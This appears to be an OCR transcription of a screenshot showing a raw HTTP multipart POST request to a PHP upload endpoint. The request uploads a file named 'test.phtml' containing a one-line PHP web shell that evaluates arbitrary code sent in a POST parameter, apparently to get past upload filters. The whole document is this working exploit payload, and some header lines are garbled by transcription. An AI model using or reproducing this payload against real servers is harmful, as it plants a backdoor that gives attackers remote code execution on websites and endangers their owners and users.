 POST /test.php HTTP/1.1
Host ? :
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPWnrmTKYuM4wnlAc
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Origin:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Content-Length auto : 320
------WebKitFormBoundaryPWnrmTKYuM4wnlAc
Content-Disposition: form-data; name="file"; filename="test.phtml"
Content-Type: application/octet-stream
<script language="php">eval($_POST['test']);</script>
------WebKitFormBoundaryPWnrmTKYuM4wnlAc
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryPWnrmTKYuM4wnlAc--